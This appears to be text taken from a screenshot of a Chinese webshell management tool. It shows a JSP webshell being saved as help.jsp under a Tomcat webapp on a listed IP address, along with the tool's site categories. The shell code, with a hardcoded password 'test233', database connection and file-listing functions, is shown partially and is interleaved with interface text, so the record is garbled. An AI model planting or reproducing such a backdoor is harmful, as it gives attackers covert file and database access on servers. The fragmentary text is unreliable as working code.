 202.118.10.130
202.118.10.130
202.118.10.130
202.118.10.130
+
载入
data1/soft/lsf8.3/pac/gui/3.0/tomcat/webapps/platform/help.jsp
保存
星期一 2015-10-19 九月初七
<%@page import="java.io.*,java.util.*,java.net.*,java.sql.*,java.text.*"%>
<%!
String Pwd = "test233";
String EC(String s, String c) throws Exception {
return s;
}
Connection GC(String s) throws Exception {
String[] x = s.trim().split("\r\n");
Class.forName(x[0].trim()).newInstance();
Connection c = DriverManager.getConnection(x[1].trim());
if (x.length > 2) {
c.setCatalog(x[2].trim());
}
return c;
}
void AA(StringBuffer sb) throws Exception {
File r[] = File.listRoots();
for (int i = 0; i < r.length; i++) {
sb.append(r[i].toString().substring(0, 2));
}
}
void BB(String s, StringBuffer sb) throws Exception {
File oF = new File(s), l[] = oF.listFiles();
String sT, sQ, sF = "";
java.util.Date dt;
SimpleDateFormat fm = new SimpleDateFormat("yyyy-MM-dd HH:mm:ss");
站点类别
默认类别
iscc
iscc2
my_new_linux
my_new_windows
linux_not
windows_not
xdctf
日程提醒
快捷方式
www.wooyun.org
Line: 335, GB2312